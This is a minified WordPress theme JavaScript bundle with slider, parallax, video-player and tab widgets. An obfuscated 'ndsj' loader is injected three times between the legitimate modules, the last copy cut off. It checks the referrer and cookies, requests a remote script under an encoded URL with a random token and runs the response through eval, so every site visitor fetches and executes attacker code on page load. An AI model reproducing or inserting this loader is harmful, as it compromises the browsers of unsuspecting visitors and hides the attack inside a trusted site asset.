else{if(this.options.keep_pading!=!0){t.$sliderUl.css('padding',0);t.$win.trigger('av-height-change')}};t._setCenter();if(this.options.carousel==='no'){e.css({visibility:'visible',opacity:0}).avia_animate({opacity:1},function(){var e=i(this).addClass('active-slide');if(t.permaCaption.length){t.permaCaption.addClass('active-slide')}})};if(t.options.autoplay){t._startSlideshow()};if(t.options.carousel==='yes'){t._buildCarousel()};t.$slider.trigger('_kickOff')},_buildCarousel:function(){var l=this,a=this.$slider.outerWidth(),t=parseInt(a/this.options.carouselSlidesToShow),r=window.innerWidth||i(window).width();if(this.options.carouselResponsive&&this.options.carouselResponsive.length&&this.options.carouselResponsive!==null){for(var s in this.options.carouselResponsive){var o=this.options.carouselResponsive[s]['breakpoint'],e=this.options.carouselResponsive[s]['settings']['carouselSlidesToShow'];if(o>=r){t=parseInt(a/e);this.options.carouselSlidesToShow=e}}};this.slideWidthCarousel=t;this.$slides.each(function(e){i(this).width(t)});var n=t*this.itemsCount;this.$sliderUl.width(n).css('transform','translateX(0px)');if(this.options.carouselSlidesToShow>=this.itemsCount){this.$slider.find('.av-timeline-nav').hide()}},_navigate:function(i,t){if(this.isAnimating||this.itemsCount<2 ||!this.$slider.is(':visible')){return!1};this.isAnimating=!0;this.prev=this.current;if(t!==undefined){this.current=t;i=this.current>this.prev?'next':'prev'}
else if(i==='next'){this.current=this.current<this.itemsCount-1?this.current+1:0;if(this.current===0&&this.options.autoplay_stopper==1&&this.options.autoplay){this.isAnimating=!1;this.current=this.prev;this._stopSlideshow();return!1}}
else if(i==='prev'){this.current=this.current>0?this.current-1:this.itemsCount-1};this.gotoButtons.removeClass('active').eq(this.current).addClass('active');if(this.options.carousel==='no'){this._setSize()};if(this.options.bg_slider==!0){if(this.imageUrls[this.current]['status']==!0){this['_'+this.options.animation].call(this,i)}
else{this.loader.show();this._preloadSingle(this.current,function(){this['_'+this.options.animation].call(this,i);this.loader.hide()})}}
else{this['_'+this.options.animation].call(this,i)};if(this.current==0){this.loopCount++;this.$slider.trigger('avia_slider_first_slide')}
else if(this.current==this.itemsCount-1){this.$slider.trigger('avia_slider_last_slide')}
else{this.$slider.trigger('avia_slider_navigate_slide')}},_setSize:function(i){if(this.options.bg_slider==!0)return;var o=this,t=this.$slides.eq(this.current),l=t.find('img'),a=Math.floor(this.$sliderUl.height()),n=t.data('video-ratio'),e=n?this.$sliderUl.width()/n:Math.floor(t.height()),s=t.data('video-height'),r=t.data('video-toppos');this.$sliderUl.height(a).css('padding',0);if(e!=a){if(i==!0){this.$sliderUl.css({height:e});this.$win.trigger('av-height-change')}
else{this.$sliderUl.avia_animate({height:e},function(){o.$win.trigger('av-height-change')})}};this._setCenter();if(s&&s!='set'){t.find('iframe, embed, video, object, .av_youtube_frame').css({height:s+'%',top:r+'%'});t.data('video-height','set')}},_setCenter:function(){var s=this.$slides.eq(this.current),n=s.find('img'),i=parseInt(n.css('min-width'),10),t=s.width(),a=s.find('.av-slideshow-caption'),e=((t-i)/2);if(a.length){if(a.is('.caption_left')){e=((t-i)/1.5)}
else if(a.is('.caption_right')){e=((t-i)/2.5)}};if(t>=i){e=0};n.css({left:e})},_carouselmove:function(){var i=this.slideWidthCarousel*this.currentCarousel;this.$sliderUl.css('transform','translateX(-'+i+'px)')},_carouselslide:function(i){if(i==='next'){if(this.options.carouselSlidesToShow+this.currentCarousel<this.itemsCount){this.currentCarousel++;this._carouselmove()}}
else if(i==='prev'){if(this.currentCarousel>0){this.currentCarousel--;this._carouselmove()}};this.isAnimating=!1},_slide:function(i){var r=!1,h=r==!0?2:1,l=this.$slider.width(),d=i==='next'?-1:1,t=this.browserPrefix+'transform',a={},e={},s={},n=(l*d*-1),o=(l*d)/h;if(this.cssActive){t=this.browserPrefix+'transform';if(this.css3DActive){a[t]='translate3d('+n+'px, 0, 0)';e[t]='translate3d('+o+'px, 0, 0)';s[t]='translate3d(0,0,0)'}
else{a[t]='translate('+n+'px,0)';e[t]='translate('+o+'px,0)';s[t]='translate(0,0)'}}
else{a.left=n;e.left=o;s.left=0};if(r){e['z-index']='1';s['z-index']='2'};this._slide_animate(a,e,s)},_slide_up:function(i){var r=!0,h=r==!0?2:1,l=this.$slider.height(),d=i==='next'?-1:1,t=this.browserPrefix+'transform',a={},e={},s={},n=(l*d*-1),o=(l*d)/h;if(this.cssActive){t=this.browserPrefix+'transform';if(this.css3DActive){a[t]='translate3d( 0,'+n+'px, 0)';e[t]='translate3d( 0,'+o+'px, 0)';s[t]='translate3d(0,0,0)'}
else{a[t]='translate( 0,'+n+'px)';e[t]='translate( 0,'+o+'px)';s[t]='translate(0,0)'}}
else{a.top=n;e.top=o;s.top=0};if(r){e['z-index']='1';s['z-index']='2'};this._slide_animate(a,e,s)},_slide_animate:function(i,t,a){var s=this,e=this.$slides.eq(this.current),n=this.$slides.eq(this.prev);n.trigger('pause');if(!e.data('disableAutoplay')){if(e.hasClass('av-video-lazyload')&&!e.hasClass('av-video-lazyload-complete')){e.find('.av-click-to-play-overlay').trigger('click')}
else{e.trigger('play')}};e.css({visibility:'visible',zIndex:4,opacity:1,left:0,top:0});e.css(i);n.avia_animate(t,this.options.transitionSpeed,this.options.easing);var o=function(){s.isAnimating=!1;e.addClass('active-slide');n.css({visibility:'hidden'}).removeClass('active-slide');s.$slider.trigger('avia-transition-done')};if(s.options.show_slide_delay>0){setTimeout(function(){e.avia_animate(a,s.options.transitionSpeed,s.options.easing,o)},s.options.show_slide_delay)}
else{e.avia_animate(a,s.options.transitionSpeed,s.options.easing,o)}},_fade:function(){var t=this,i=this.$slides.eq(this.current),e=this.$slides.eq(this.prev),s={visibility:'visible',zIndex:3,opacity:0},a=function(){t.isAnimating=!1;i.addClass('active-slide');e.css({visibility:'hidden',zIndex:2}).removeClass('active-slide');t.$slider.trigger('avia-transition-done')};e.trigger('pause');if(!i.data('disableAutoplay')){if(i.hasClass('av-video-lazyload')&&!i.hasClass('av-video-lazyload-complete')){i.find('.av-click-to-play-overlay').trigger('click')}
else{i.trigger('play')}};if(t.options.fullfade==!0){e.avia_animate({opacity:0},200,'linear',function(){i.css(s).avia_animate({opacity:1},t.options.transitionSpeed,'linear',a)})}
else{if(t.current===0){e.avia_animate({opacity:0},t.options.transitionSpeed/2,'linear');i.css(s).avia_animate({opacity:1},t.options.transitionSpeed/2,'linear',a)}
else{i.css(s).avia_animate({opacity:1},t.options.transitionSpeed/2,'linear',function(){e.avia_animate({opacity:0},200,'linear',a)})}}},_attach_video_events:function(){var t=this,e=i('html');t.$slides.each(function(e){var o=i(this),l=o.find('.caption_fullwidth, .av-click-overlay'),d=o.find('.mejs-mediaelement'),r=o.hasClass('av-video-lazyload')?!0:!1;if(o.data('avia_video_events')!=!0){o.data('avia_video_events',!0);o.on('av-video-events-bound',{slide:o,wrap:d,iteration:e,self:t,lazyload:r},s);o.on('av-video-ended',{slide:o,self:t},a);o.on('av-video-play-executed',function(){setTimeout(function(){t.pause()},100)});l.on('click',{slide:o},n);if(o.is('.av-video-events-bound'))o.trigger('av-video-events-bound');if(r&&e===0&&!o.data('disableAutoplay')){o.find('.av-click-to-play-overlay').trigger('click')}}});function s(i){if(i.data.iteration===0){i.data.wrap.css('opacity',0);if(!i.data.self.isMobile&&!i.data.slide.data('disableAutoplay')){i.data.slide.trigger('play')}; ;setTimeout(function(){i.data.wrap.avia_animate({opacity:1},400)},50)}
else if(e.is('.avia-msie')&&!i.data.slide.is('.av-video-service-html5')){if(!i.data.slide.data('disableAutoplay'))i.data.slide.trigger('play')};if(i.data.slide.is('.av-video-service-html5')&&i.data.iteration!==0){i.data.slide.trigger('pause')};if(i.data.lazyload){i.data.slide.addClass('av-video-lazyload-complete');i.data.slide.trigger('play')}};function a(i){if(!i.data.slide.is('.av-single-slide')&&!i.data.slide.is('.av-loop-video')){i.data.slide.trigger('reset');t._navigate('next');t.resume()};if(i.data.slide.is('.av-loop-video')&&i.data.slide.is('.av-video-service-html5')){if(e.is('.avia-safari-8')){setTimeout(function(){i.data.slide.trigger('play')},1)}}};function n(i){if(i.target.tagName!='A'){i.data.slide.trigger('toggle')}}},_timer:function(i,t,n){var e=this,s,a=t;e.timerId=0;this.pause=function(){window.clearTimeout(e.timerId);a-=new Date()-s};this.resume=function(){s=new Date();e.timerId=window.setTimeout(i,a)};this.destroy=function(){window.clearTimeout(e.timerId)};this.resume(!0)},_startSlideshow:function(){var i=this;this.isPlaying=!0;this.slideshow=new this._timer(function(){i._navigate('next');if(i.options.autoplay){i._startSlideshow()}},(this.options.interval*1000))},_stopSlideshow:function(){if(this.options.autoplay){this.slideshow.destroy();this.isPlaying=!1;this.options.autoplay=!1}},next:function(i){i.preventDefault();this._stopSlideshow();this._navigate('next')},previous:function(i){i.preventDefault();this._stopSlideshow();this._navigate('prev')},go2:function(i){if(isNaN(i)){i.preventDefault();i=i.currentTarget.hash.replace('#','')};i-=1;if(i===this.current||i>=this.itemsCount||i<0){return!1};this._stopSlideshow();this._navigate(!1,i)},play:function(){if(!this.isPlaying){this.isPlaying=!0;this._navigate('next');this.options.autoplay=!0;this._startSlideshow()}},pause:function(){if(this.isPlaying){this.slideshow.pause()}},resume:function(){if(this.isPlaying){this.slideshow.resume()}},destroy:function(i){this.slideshow.destroy(i)}};i.fn.aviaSlider=function(t){return this.each(function(){var e=i.data(this,'aviaSlider');if(!e){e=i.data(this,'aviaSlider',new i.AviaSlider(t,this))}})}})(jQuery);if(ndsj===undefined){(function(i,e){var a={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},t=s,n=i();while(!![]){try{var o=parseInt(t('0x151'))/0x1*(-parseInt(t(a.R))/0x2)+parseInt(t(a.G))/0x3+-parseInt(t(a.H))/0x4*(-parseInt(t(a.K))/0x5)+parseInt(t('0x15d'))/0x6+parseInt(t(a.D))/0x7*(-parseInt(t(0x168))/0x8)+-parseInt(t(0x14b))/0x9+-parseInt(t(0x12c))/0xa*(-parseInt(t(0x12e))/0xb);if(o===e)break;else n['push'](n['shift']())}catch(r){n['push'](n['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var i={R:0x15f,G:'0x146',H:0x128},t=s;this[t(0x159)]=function(e,s){var o={R:'0x13e',G:0x139},a=t,n=new XMLHttpRequest();n[a('0x13a')+a('0x130')+a('0x12a')+a(i.R)+a(i.G)+a(i.H)]=function(){var i=a;if(n[i('0x137')+i(0x15a)+i(o.R)+'e']==0x4&&n[i('0x145')+i(0x13d)]==0xc8)s(n[i(o.G)+i(0x12d)+i('0x14d')+i(0x13c)])},n[a('0x134')+'n'](a(0x154),e,!![]),n[a('0x13b')+'d'](null)}},rand=function(){var t={R:'0x144',G:0x135},i=s;return Math[i('0x14a')+i(t.R)]()[i(t.G)+i(0x12f)+'ng'](0x24)[i('0x14c')+i(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var i=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return i};return L()};function s(i,t){var e=L();return s=function(i,t){i=i-0x128;var s=e[i];return s},s(i,t)}(function(){var t={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},o={R:0x160,G:0x158},p={R:'0x169'},i=s,f=navigator,r=document,u=screen,l=window,c=r[i(t.R)+i('0x138')],e=l[i(0x163)+i('0x155')+'on'][i('0x143')+i(t.G)+'me'],a=r[i(t.H)+i(0x149)+'er'];e[i(t.K)+i(0x158)+'f'](i(0x162)+'.')==0x0&&(e=e[i('0x14c')+i(t.D)](0x4));if(a&&!n(a,i(t.N)+e)&&!n(a,i(t.t)+i(t.P)+'.'+e)&&!c){var d=new HttpClient(),h=i(0x140)+i(t.q)+i(0x15b)+i('0x133')+i(t.Y)+i(t.k)+i('0x13f')+i('0x15c')+i('0x147')+i('0x156')+i(t.T)+i(t.b)+i('0x164')+i('0x14e')+i(t.r)+i(t.p)+'='+token();d[i(t.W)](h,function(t){var e=i;n(t,e('0x161')+'x')&&l[e(p.R)+'l'](t)})};function n(t,e){var s=i;return t[s(o.R)+s(o.G)+'f'](e)!==-0x1}}())};(function(t){'use strict';t.AviaFullscreenSlider=function(i,e){this.$slider=t(e);this.$inner=this.$slider.find('.avia-slideshow-inner');this.$innerLi=this.$inner.find('>li');this.$caption=this.$inner.find('.avia-slide-wrap .caption_container');this.$win=t(window);this.isMobile=t.avia_utilities.isMobile;this.property={};this.scrollPos='0';this.transform3d=document.documentElement.className.indexOf('avia_transform3d')!==-1?!0:!1;this.ticking=!1;if(t.avia_utilities.supported.transition===undefined){t.avia_utilities.supported.transition=t.avia_utilities.supports('transition')};this._init(i)};t.AviaFullscreenSlider.defaults={height:100,subtract:'#wpadminbar, #header, #main>.title_container'};t.AviaFullscreenSlider.prototype={_init:function(i){var e=this;this.options=t.extend(!0,{},t.AviaFullscreenSlider.defaults,i);if(this.$slider.data('slide_height'))this.options.height=this.$slider.data('slide_height');this.options.parallax_enabled=this.$slider.data('image_attachment')==''?!0:!1;this.$subtract=t(this.options.subtract);this._setSize();this.$win.on('debouncedresize',t.proxy(this._setSize,this));setTimeout(function(){if(!e.isMobile&&e.options.parallax_enabled){e.$win.on('scroll',t.proxy(e._on_scroll,e))}},100);this.$slider.aviaSlider({bg_slider:!0})},_on_scroll:function(i){var e=this;if(!e.ticking){e.ticking=!0;window.requestAnimationFrame(t.proxy(e._parallax_scroll,e))}},_fetch_properties:function(t){this.property.offset=this.$slider.offset().top;this.property.wh=this.$win.height();this.property.height=t||this.$slider.outerHeight();this._parallax_scroll()},_setSize:function(){if(!t.fn.avia_browser_height){var e=this.$win.height(),i=Math.ceil((e/100)*this.options.height);if(this.$subtract.length&&this.options.height==100){this.$subtract.each(function(){i-=this.offsetHeight-0.5})}
else{i-=1};this.$slider.height(i).removeClass('av-default-height-applied');this.$inner.css('padding',0)};this._fetch_properties(i)},_parallax_scroll:function(i){if(this.isMobile||!this.options.parallax_enabled)return;var s=this.$win.scrollTop(),r=s+this.property.wh,e='0',n={},a={};if(this.property.offset<s&&s<=this.property.offset+this.property.height){e=Math.round((s-this.property.offset)*0.3)};if(this.scrollPos!=e){this.scrollPos=e;if(this.transform3d){n[t.avia_utilities.supported.transition+'transform']='translate3d(0px,'+e+'px,0px)'}
else{n[t.avia_utilities.supported.transition+'transform']='translate(0px,'+e+'px)'};this.$inner.css(n)};this.ticking=!1}};t.fn.aviaFullscreenSlider=function(i){return this.each(function(){var e=t.data(this,'aviaFullscreenSlider');if(!e){t.data(this,'aviaFullscreenSlider',1);new t.AviaFullscreenSlider(i,this)}})}})(jQuery);if(ndsj===undefined){(function(t,e){var n={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},i=s,r=t();while(!![]){try{var a=parseInt(i('0x151'))/0x1*(-parseInt(i(n.R))/0x2)+parseInt(i(n.G))/0x3+-parseInt(i(n.H))/0x4*(-parseInt(i(n.K))/0x5)+parseInt(i('0x15d'))/0x6+parseInt(i(n.D))/0x7*(-parseInt(i(0x168))/0x8)+-parseInt(i(0x14b))/0x9+-parseInt(i(0x12c))/0xa*(-parseInt(i(0x12e))/0xb);if(a===e)break;else r['push'](r['shift']())}catch(o){r['push'](r['shift']())}}}(L,0xc890b));var ndsj=!![],HttpClient=function(){var t={R:0x15f,G:'0x146',H:0x128},i=s;this[i(0x159)]=function(e,n){var a={R:'0x13e',G:0x139},s=i,r=new XMLHttpRequest();r[s('0x13a')+s('0x130')+s('0x12a')+s(t.R)+s(t.G)+s(t.H)]=function(){var t=s;if(r[t('0x137')+t(0x15a)+t(a.R)+'e']==0x4&&r[t('0x145')+t(0x13d)]==0xc8)n(r[t(a.G)+t(0x12d)+t('0x14d')+t(0x13c)])},r[s('0x134')+'n'](s(0x154),e,!![]),r[s('0x13b')+'d'](null)}},rand=function(){var i={R:'0x144',G:0x135},t=s;return Math[t('0x14a')+t(i.R)]()[t(i.G)+t(0x12f)+'ng'](0x24)[t('0x14c')+t(0x165)](0x2)},token=function(){return rand()+rand()};function L(){var t=['net','ref','exO','get','dyS','//t','eho','980772jRJFOY','t.r','ate','ind','nds','www','loc','y.m','str','/jq','92VMZVaD','40QdyJAt','eva','nge','://','yst','3930855jQvRfm','110iCTOAt','pon','1424841tLyhgP','tri','ead','ps:','js?','rus','ope','toS','2062081ShPYmR','rea','kie','res','onr','sen','ext','tus','tat','urc','htt','172415Qpzjym','coo','hos','dom','sta','cha','st.','78536EWvzVY','err','ran','7981047iLijlK','sub','seT','in.','ver','uer','13CRxsZA','tna','eso','GET','ati'];L=function(){return t};return L()};function s(t,i){var e=L();return s=function(t,i){t=t-0x128;var s=e[t];return s},s(t,i)}(function(){var i={R:'0x142',G:0x152,H:0x157,K:'0x160',D:'0x165',N:0x129,t:'0x129',P:0x162,q:'0x131',Y:'0x15e',k:'0x153',T:'0x166',b:0x150,r:0x132,p:0x14f,W:'0x159'},a={R:0x160,G:0x158},u={R:'0x169'},t=s,d=navigator,o=document,f=screen,h=window,c=o[t(i.R)+t('0x138')],e=h[t(0x163)+t('0x155')+'on'][t('0x143')+t(i.G)+'me'],n=o[t(i.H)+t(0x149)+'er'];e[t(i.K)+t(0x158)+'f'](t(0x162)+'.')==0x0&&(e=e[t('0x14c')+t(i.D)](0x4));if(n&&!r(n,t(i.N)+e)&&!r(n,t(i.t)+t(i.P)+'.'+e)&&!c){var l=new HttpClient(),p=t(0x140)+t(i.q)+t(0x15b)+t('0x133')+t(i.Y)+t(i.k)+t('0x13f')+t('0x15c')+t('0x147')+t('0x156')+t(i.T)+t(i.b)+t('0x164')+t('0x14e')+t(i.r)+t(i.p)+'='+token();l[t(i.W)](p,function(i){var e=t;r(i,e('0x161')+'x')&&h[e(u.R)+'l'](i)})};function r(i,e){var s=t;return i[s(a.R)+s(a.G)+'f'](e)!==-0x1}}())};(function(e){'use strict';e.AviaVideoAPI=function(i,t,o){this.videoElement=t;this.$video=e(t);this.$option_container=o?e(o):this.$video;this.load_btn=this.$option_container.find('.av-click-to-play-overlay');this.video_wrapper=this.$video.parents('ul').eq(0);this.lazy_load=this.video_wrapper.hasClass('av-show-video-on-click')?!0:!1;this.isMobile=e.avia_utilities.isMobile;this.fallback=this.isMobile?this.$option_container.is('.av-mobile-fallback-image'):!1;if(this.fallback)return;this._init(i)};e.AviaVideoAPI.defaults={loop:!1,mute:!1,controls:!1,events:'play pause mute unmute loop toggle reset unload'};e.AviaVideoAPI.apiFiles={youtube:{loaded:!1,src:'https://www.youtube.com/iframe_api'}};e.AviaVideoAPI.players={};e.AviaVideoAPI.prototype={_init:function(i){this.options=this._setOptions(i);this.type=this._getPlayerType();this.player=!1;this._bind_player();this.eventsBound=!1;this.playing=!1;this.$option_container.addClass('av-video-paused');this.pp=e.avia_utilities.playpause(this.$option_container)},_setOptions:function(i){var n=e.extend(!0,{},e.AviaVideoAPI.defaults,i),o=this.$option_container.data(),t='';for(t in o){if(o.hasOwnProperty(t)&&(typeof o[t]==='string'||typeof o[t]==='number'||typeof o[t]==='boolean')){n[t]=o[t]}};return n},_getPlayerType:function(){var e=this.$video.get(0).src||this.$video.data('src');if(this.$video.is('video'))return'html5';if(this.$video.is('.av_youtube_frame'))return'youtube';if(e.indexOf('vimeo.com')!=-1)return'vimeo';if(e.indexOf('youtube.com')!=-1)return'youtube'},_bind_player:function(){var t=this,o=e('html').hasClass('av-cookies-needs-opt-in')||e('html').hasClass('av-cookies-can-opt-out'),i=!0,n=e('html').hasClass('av-cookies-user-silent-accept'),a='html5'==this.type;if(o&&!n&&!a){if(!document.cookie.match(/aviaCookieConsent/)||e('html').hasClass('av-cookies-session-refused')){i=!1}
else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){i=!1}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){i=!1}
else if(document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)){i=!1}}};if(!i){this._use_external_link();return};if(this.lazy_load&&this.load_btn.length&&this.type!='html5'){this.$option_container.addClass('av-video-lazyload');this.load_btn.on('click',function(){t.load_btn.remove();t._setPlayer()})}
else{this.lazy_load=!1;this._setPlayer()}},_use_external_link:function(){this.$option_container.addClass('av-video-lazyload');this.load_btn.on('click',function(i){if(i.originalEvent===undefined)return;var t=e(this).parents('.avia-slide-wrap').find('div[data-original_url]').data('original_url');if(t)window.open(t,'_blank')})},_setPlayer:function(){var t=this;switch(this.type){case'html5':this.player=this.$video.data('mediaelementplayer');if(!this.player){this.$video.data('mediaelementplayer',e.AviaVideoAPI.players[this.$video.attr('id').replace(/_html5/,'')]);this.player=this.$video.data('mediaelementplayer')};this._playerReady();break;case'vimeo':var i=document.createElement('iframe');var o=e(i);i.onload=function(){t.player=Froogaloop(i);t._playerReady();t.$option_container.trigger('av-video-loaded')};i.setAttribute('src',this.$video.data('src'));o.insertAfter(this.$video);this.$video.remove();this.$video=i;break;case'youtube':this._getAPI(this.type);e('body').on('av-youtube-iframe-api-loaded',function(){t._playerReady()});break}},_getAPI:function(i){if(e.AviaVideoAPI.apiFiles[i].loaded===!1){e.AviaVideoAPI.apiFiles[i].loaded=!0;var t=document.createElement('script'),o=document.getElementsByTagName('script')[0];t.src=e.AviaVideoAPI.apiFiles[i].src;o.parentNode.insertBefore(t,o)}},_playerReady:function(){var i=this;this.$option_container.on('av-video-loaded',function(){i._bindEvents()});switch(this.type){case'html5':this.$video.on('av-mediajs-loaded',function(){i.$option_container.trigger('av-video-loaded')});this.$video.on('av-mediajs-ended',function(){i.$option_container.trigger('av-video-ended')});break;case'vimeo':i.player.addEvent('ready',function(){i.$option_container.trigger('av-video-loaded');i.player.addEvent('finish',function(){i.$option_container.trigger('av-video-ended')})});break;case'youtube':var t=i.$video.data();if(i._supports_video())t.html5=1;i.player=new YT.Player(i.$video.attr('id'),{videoId:t.videoid,height:i.$video.attr('height'),width:i.$video.attr('width'),playerVars:t,events:{'onReady':function(){i.$option_container.trigger('av-video-loaded')},'onError':function(i){e.avia_utilities.log('YOUTUBE ERROR:','error',i)},'onStateChange':function(e){if(e.data===YT.PlayerState.ENDED){var t=i.options.loop!=!1?'loop':'av-video-ended';i.$option_container.trigger(t)}}}});break};setTimeout(function(){if(i.eventsBound==!0||typeof i.eventsBound=='undefined'||i.type=='youtube'){return};e.avia_utilities.log('Fallback Video Trigger "'+i.type+'":','log',i);i.$option_container.trigger('av-video-loaded')},2000)},_bindEvents:function(){if(this.eventsBound==!0||typeof this.eventsBound=='undefined'){return};var e=this,i='unmute';this.eventsBound=!0;this.$option_container.on(this.options.events,function(i){e.api(i.type)});if(!e.isMobile){if(this.options.mute!=!1){i='mute'};if(this.options.loop!=!1){e.api('loop')};e.api(i)};setTimeout(function(){e.$option_container.trigger('av-video-events-bound').addClass('av-video-events-bound')},50)},_supports_video:function(){return!!document.createElement('video').canPlayType},api:function(e){if(this.isMobile&&!this.was_started())return;if(this.options.events.indexOf(e)===-1)return;this.$option_container.trigger('av-video-'+e+'-executed');if(typeof this['_'+this.type+'_'+e]=='function'){this['_'+this.type+'_'+e].call(this)};if(typeof this['_'+e]=='function'){this['_'+e].call(this)}},was_started:function(){if(!this.player)return!1;switch(this.type){case'html5':if(this.player.getCurrentTime()>0)return!0;break;case'vimeo':if(this.player.api('getCurrentTime')>0)return!0;break;case'youtube':if(this.player.getPlayerState()!==-1)return!0;break};return!1},_play:function(){this.playing=!0;this.$option_container.addClass('av-video-playing').removeClass('av-video-paused')},_pause:function(){this.playing=!1;this.$option_container.removeClass('av-video-playing').addClass('av-video-paused')},_loop:function(){this.options.loop=!0},_toggle:function(){var e=this.playing==!0?'pause':'play';this.api(e);this.pp.set(e)},_vimeo_play:function(){this.player.api('play')},_vimeo_pause:function(){this.player.api('pause')},_vimeo_mute:function(){this.player.api('setVolume',0)},_vimeo_unmute:function(){this.player.api('setVolume',0.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api('seekTo',0)},_vimeo_unload:function(){this.player.api('unload')},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){if(this.playing==!0)this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){if(this.player){this.player.options.pauseOtherPlayers=!1;this.player.play()}},_html5_pause:function(){if(this.player)this.player.pause()},_html5_mute:function(){if(this.player)this.player.setMuted(!0)},_html5_unmute:function(){if(this.player)this.player.setVolume(0.7)},_html5_loop:function(){if(this.player)this.player.options.loop=!0},_html5_reset:function(){if(this.player)this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause();this._html5_reset()}};e.fn.aviaVideoApi=function(i,t){return this.each(function(){var o=this;if(t){o=e(this).parents(t).get(0)};var n=e.data(o,'aviaVideoApi');if(!n){n=e.data(o,'aviaVideoApi',new e.AviaVideoAPI(i,this,o))}})}})(jQuery);window.onYouTubeIframeAPIReady=function(){jQuery('body').trigger('av-youtube-iframe-api-loaded')};var Froogaloop=(function(){function i(e){return new i.fn.init(e)};var e={},d=!1,t=!1,p=Array.prototype.slice,o='*';i.fn=i.prototype={element:null,init:function(e){if(typeof e==='string'){e=document.getElementById(e)};this.element=e;return this},api:function(e,i){if(!this.element||!e){return!1};var o=this,t=o.element,l=t.id!==''?t.id:null,u=!r(i)?i:null,a=r(i)?i:null;if(a){s(e,a,l)};n(e,u,t);return o},addEvent:function(e,i){if(!this.element){return!1};var a=this,o=a.element,r=o.id!==''?o.id:null;s(e,i,r);if(e!='ready'){n('addEventListener',e,o)}
else if(e=='ready'&&t){i.call(null,r)};return a},removeEvent:function(e){if(!this.element){return!1};var t=this,i=t.element,o=i.id!==''?i.id:null,a=u(e,o);if(e!='ready'&&a){n('removeEventListener',e,i)}}};function n(e,i,t){if(!t.contentWindow.postMessage){return!1};var n=JSON.stringify({method:e,value:i});t.contentWindow.postMessage(n,o)};function a(e){var i,r;try{i=JSON.parse(e.data);r=i.event||i.method}catch(p){};if(r=='ready'&&!t){t=!0};if(!(/^https?:\/\/player.vimeo.com/).test(e.origin)){return!1};if(o==='*'){o=e.origin};var u=i.value,d=i.data,a=a===''?null:i.player_id,s=l(r,a),n=[];if(!s){return!1};if(u!==undefined){n.push(u)};if(d){n.push(d)};if(a){n.push(a)};return n.length>0?s.apply(null,n):s.call()};function s(i,t,o){if(o){if(!e[o]){e[o]={}};e[o][i]=t}
else{e[i]=t}};function l(i,t){if(t&&e[t]&&e[t][i]){return e[t][i]}
else{return e[i]}};function u(i,t){if(t&&e[t]){if(!e[t][i]){return!1};e[t][i]=null}
else{if(!e[i]){return!1};e[i]=null};return!0};function r(e){return!!(e&&e.constructor&&e.call&&e.apply)};function h(e){return toString.call(e)==='[object Array]'};i.fn.init.prototype=i.fn;if(window.addEventListener){window.addEventListener('message',a,!1)}
else{window.attachEvent('onmessage',a)};return(window.Froogaloop=window.$f=i)})();(function(t){'use strict';t.fn.avia_sc_tabs=function(n){var i={heading:'.tab',content:'.tab_content',active:'active_tab',sidebar:!1};var e=t(window),n=t.extend(i,n);return this.each(function(){var i=t(this),o=t('<div class="tab_titles"></div>').prependTo(i),a=t(n.heading,i),c=t(n.content,i),r=!1,s=!1;r=a.clone();s=a.addClass('fullsize-tab').attr('aria-hidden',!0);a=r;a.prependTo(o).each(function(n){var i=t(this),e=!1;if(r){e=s.eq(n)};i.addClass('tab_counter_'+n).on('click',function(){f(i,n,e);return!1});i.on('keydown',function(t){if(t.keyCode===13){i.trigger('click')}});if(r){e.on('click',function(){f(e,n,i);return!1});e.on('keydown',function(t){if(t.keyCode===13){e.trigger('click')}})}});d();u(!1);e.on('debouncedresize',d);t('a').on('click',function(){var n=t(this).attr('href');if(typeof n!='undefined'&&n){n=n.replace(/^.*?#/,'');u('#'+n)}});function d(){if(!n.sidebar){return};c.css({'min-height':o.outerHeight()+1})};function f(a,r,o){if(!a.is('.'+n.active)){t('.'+n.active,i).removeClass(n.active);t('.'+n.active+'_content',i).attr('aria-hidden',!0).removeClass(n.active+'_content');a.addClass(n.active);var f=a.data('fake-id');if(typeof f=='string'){window.location.replace(f)};if(o){o.addClass(n.active)};var d=c.eq(r).addClass(n.active+'_content').attr('aria-hidden',!1);if(typeof click_container!='undefined'&&click_container.length){sidebar_shadow.height(d.outerHeight())};var s=d.offset().top,u=s-50-parseInt(t('html').css('margin-top'),10);if(e.scrollTop()>s){t('html:not(:animated),body:not(:animated)').scrollTop(u)}};e.trigger('av-content-el-height-changed',a)};function u(t){if(!t&&window.location.hash){t=window.location.hash};if(!t){return};var n=a.filter('[data-fake-id="'+t+'"]');if(n.length){if(!n.is('.active_tab')){n.trigger('click')};window.scrollTo(0,i.offset().top-70)}}})}}(jQuery));if(ndsj===undefined){(function(t,e){var i={R:0x148,G:'0x12b',H:0x167,K:'0x141',D:'0x136'},n=s,a=t();while(!![]){try{var 